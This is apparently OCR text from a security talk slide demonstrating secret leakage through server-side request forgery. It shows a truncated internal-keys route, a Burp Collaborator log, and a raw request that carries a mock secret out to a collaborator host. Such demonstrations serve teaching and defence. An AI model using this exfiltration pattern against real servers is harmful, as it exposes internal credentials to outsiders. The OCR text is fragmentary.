 Leak Secrets Through SSRF
app.get('/internal-api/keys.txt', async (req : Request<P, ResBody, ReqBody, ReqQuery> , res : Respo
2 2021-Jul-13 13:35:14 UTC HTTP upj
3 2021-Jul-13 13:44:08 UTC HTTP upj
4 2021-Jul-13 13:44:18 UTC HTTP upj
5 2021-Jul-13 13:44:50 UTC HTTP upj
6 2021-Jul-13 13:44:58 UTC HTTP upj
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /Krabby Patty Secret Formula - DO NOT EXPOSE AT ANY CIRCUMSTANCES HTTP/1.1
2 User-Agent: NeoLoadCSV_Java/11.0.8
3 Host: upj.burpcollaborator.net
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
38
Noy Pearl